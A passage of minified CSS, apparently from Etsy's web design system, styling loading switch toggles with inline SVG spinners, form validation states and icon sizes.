d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark][data-clg-theme=refresh] input.wt-switch.wt-switch--is-loading.wt-switch--small:not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23faf8f5%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23faf8f5%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--is-loading.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-checked-foreground, %23FFFFFF%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-checked-foreground, %23FFFFFF%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] input.wt-switch.wt-switch--is-loading.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23222%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23222%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark][data-clg-theme=refresh] input.wt-switch.wt-switch--is-loading.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23312b36%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23312b36%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2224%22 height%3D%2224%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-foreground, %23222222%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-foreground, %23222222%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-y:calc(var(--clg-dimension-pal-spacing-200,12px) - var(--clg-shape-sem-border-width-base,2px))}[data-clg-mode=dark] input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2224%22 height%3D%2224%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23fff%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23fff%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark][data-clg-theme=refresh] input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2224%22 height%3D%2224%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23faf8f5%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23faf8f5%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2224%22 height%3D%2224%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-checked-foreground, %23FFFFFF%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-checked-foreground, %23FFFFFF%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);background-position-y:calc(var(--clg-dimension-pal-spacing-200,12px) - var(--clg-shape-sem-border-width-base,2px))}[data-clg-mode=dark] input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2224%22 height%3D%2224%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23222%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23222%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark][data-clg-theme=refresh] input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2224%22 height%3D%2224%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23312b36%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23312b36%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}.wt-switch-with-label{justify-content:space-between;align-items:center;font-size:16px;display:inline-flex}.wt-switch-with-label.wt-switch-list{width:100%;display:flex}.wt-switch-with-label.wt-switch-with-label--space-between{justify-content:space-between;display:flex}.wt-switch__wrapper{justify-content:space-between;align-items:center;font-size:16px;display:inline-flex}.wt-switch__frame{flex-shrink:0;align-items:center;display:inline-flex;position:relative}.wt-switch__frame input.wt-switch{z-index:2;opacity:0;border:none;outline:none;width:84px;height:48px;position:absolute;bottom:0;left:0}.wt-switch__frame input.wt-switch.wt-switch--small{width:63px;height:36px}.wt-validation .wt-input[aria-invalid=true],.wt-validation .wt-input[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-select__element[aria-invalid=true],.wt-validation .wt-select__element[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-textarea[aria-invalid=true],.wt-validation .wt-textarea[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-input-btn-group__input[aria-invalid=true],.wt-validation .wt-input-btn-group__input[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);border-color:var(--clg-color-sem-border-critical,#9a0027);transition:all .2s ease-in}.wt-validation .wt-input[aria-invalid=true]:hover,.wt-validation .wt-input[aria-invalid=true]:focus,.wt-validation .wt-select__element[aria-invalid=true]:hover,.wt-validation .wt-select__element[aria-invalid=true]:focus,.wt-validation .wt-textarea[aria-invalid=true]:hover,.wt-validation .wt-textarea[aria-invalid=true]:focus,.wt-validation .wt-input-btn-group__input[aria-invalid=true]:hover,.wt-validation .wt-input-btn-group__input[aria-invalid=true]:focus{border-color:var(--clg-color-sem-border-critical,#9a0027)}.wt-validation .wt-input-btn-group__input[aria-invalid=true]:hover+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-input-btn-group__input[aria-invalid=true]:focus+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){border-color:#d00739}.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-radio__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]+.wt-radio__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-radio__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]+.wt-radio__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]+label:before{border:2px solid var(--clg-color-sem-border-critical,#9a0027);background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0)}.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:checked+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:checked+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:checked+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:checked+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:checked+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:checked+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:checked+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:checked+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:checked+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:checked+label:before{background:var(--clg-color-sem-background-surface-critical-strong,#9a0027)}.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:focus+label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:active+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:focus+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:active+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:focus+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:active+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:focus+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:active+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:focus+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:active+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:focus+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:active+label:before{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-validation .wt-validation__message,.wt-validation .wt-validation__message--warning{color:var(--clg-color-sem-text-critical,#9a0027);margin-top:var(--clg-dimension-pal-spacing-100,6px);font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7;transition:opacity .2s ease-in}.wt-validation .wt-validation__message--small,.wt-validation .wt-validation__message--warning--small{font-size:12.99px;line-height:1.4}.wt-validation .wt-validation__message.wt-validation__message--is-hidden,.wt-validation .wt-validation__message--warning.wt-validation__message--is-hidden{visibility:hidden;opacity:0;height:0;margin-top:0;overflow:hidden}.wt-validation .wt-validation__message--warning{color:#222}.wt-validation .wt-validation__message--caption{color:#757575}.wt-validation__icon__frame{margin-top:calc(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-thin,1px));margin-right:var(--clg-dimension-pal-spacing-100,6px);justify-content:center;align-items:center;width:27.2px;height:27.2px;display:flex}.wt-validation__icon__frame--small{width:18.186px;height:18.186px}.wt-validation__icon{color:#fff;background-color:var(--clg-color-sem-text-critical,#9a0027);border-radius:50%;flex-grow:0;flex-shrink:1;max-height:100%}.wt-validation__icon--warning{color:#222;background-color:var(--clg-color-sem-background-surface-warning-light,#fdd95c);-webkit-clip-path:polygon(50% 0,100% 90%,0 90%);clip-path:polygon(50% 0,100% 90%,0 90%)}.wt-validation__icon--caption{color:#757575;background-color:#0000}@media only screen and (min-width:0){.etsy-icon.wt-icon--smallest-xs,.wt-icon.wt-icon--smallest-xs{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--brand,.wt-icon.wt-icon--smallest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xs,.wt-icon.wt-icon--smaller-xs{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--brand,.wt-icon.wt-icon--smaller-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xs,.wt-icon.wt-icon--base-xs{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--logo svg,.wt-icon.wt-icon--base-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--brand,.wt-icon.wt-icon--base-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xs,.wt-icon.wt-icon--larger-xs{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--logo svg,.wt-icon.wt-icon--larger-xs.wt-icon--logo 